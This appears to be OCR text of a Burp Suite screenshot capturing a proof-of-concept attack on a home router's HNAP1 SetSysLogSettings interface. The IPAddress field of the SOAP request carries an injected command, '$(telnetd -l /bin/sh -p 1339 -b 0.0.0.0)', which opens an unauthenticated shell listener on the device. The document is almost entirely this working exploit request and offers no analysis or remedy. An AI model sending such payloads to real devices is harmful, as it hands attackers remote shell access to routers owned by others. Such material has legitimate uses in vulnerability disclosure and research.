 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/SystemLog.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetSysLogSettings"
HNAP_AUTH: 4FE4930E380E96E6CF9149778A0EF07D 1549939989612
Content-Length: 396
Connection: close
Cookie: username= ; uid=HgdEDMJh
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetSysLogSettings xmlns="http://purenetworks.com/HNAP1/">
<SysLog>true</SysLog>
<IPAddress>8.8.8.8$(telnetd -l /bin/sh -p 1339 -b 0.0.0.0)</IPAddress>
</SetSysLogSettings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches